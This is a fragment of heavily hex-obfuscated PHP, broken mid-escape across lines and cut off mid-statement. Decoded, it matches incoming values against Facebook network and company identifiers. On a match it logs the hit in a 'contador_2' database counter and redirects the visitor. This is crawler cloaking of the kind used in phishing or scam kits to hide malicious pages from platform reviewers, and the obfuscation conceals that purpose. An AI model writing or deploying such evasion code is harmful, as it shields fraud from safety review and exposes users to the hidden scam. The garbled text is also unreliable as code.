
(
"<d\x69v\x20\x63\x6c\x61s\x73\x3d\x22ri\x67
\x68t\x22\x3e"
,${${
"G\x4cO\x42\x41L\x53"
}[
"q
pkwy\x6e\x77\x64\x6a\x79"
]}[
1
]);
$gdqvzfg
=
"ex
p\x6c\x6f\x64\x65\x5f\x61\x31"
;${${
"\x47LO\x
42\x41\x4c\x53"
}[
"i\x67m\x77\x64\x62\x66\x6d
\x73\x6f"
]}=
array
(
"f\x62-n\x65ten\x67"
,
"f\x6
1ceboo\x6b-\x6e\x65\x74e\x6e\x67"
,
"dom\x61i
\x6e@\x66\x62.\x63o\x6d"
,
"\x66\x61\x63e\x62o
o\x6b"
,
"f\x61\x63\x65"
,
"\x46ac\x65b\x6f\x6f
k"
,
"\x46\x61ceb\x6fo\x6b,\x20In\x63\x2e"
,
"\x
46AC\x45\x42\x4fOK"
);
if
(preg_match(sprintf
(
"/%s/i"
,implode(
"|"
,${${
"\x47\x4c\x4f\x42\x
41L\x53"
}[
"ig\x6dw\x64b\x66ms\x6f"
]})),${
$gd
qvzfg
}[
0
])){
$murerwp
=
"x\x39\x5fnu\x6d\x5f
a"
;${${
"\x47\x4cOB\x41\x4cS"
}[
"\x6c\x7ax\x62
\x68\x74\x72"
]}=${
$murerwp
}+
1
;${
"G\x4c\x4f\x
42\x41\x4c\x53"
}[
"\x72l\x67bagu\x6bo\x63\x7
2"
]=
"\x73q\x6c"
;
$tiimxts
=
"\x71\x75\x65\x72\x
79"
;${${
"\x47LO\x42AL\x53"
}[
"\x6f\x76e\x6a\x
6a\x6ce\x68\x72nmg"
]}=
"\x55pd\x61\x74e c\x6f
n\x74a\x64\x6f\x72_2 \x53ET\x20x\x39\x20\x3d
\x27$x9_num\x27 w\x68e\x72\x65 id\x3d\x271' 
"
;${
$tiimxts
}=
$mysqli
->query(${${
"\x47\x4cO
\x42\x41\x4c\x53"
}[
"rl\x67\x62\x61gu\x6bo\x6
3\x72"
]});header(
"\x4cocati\x6fn: $redirec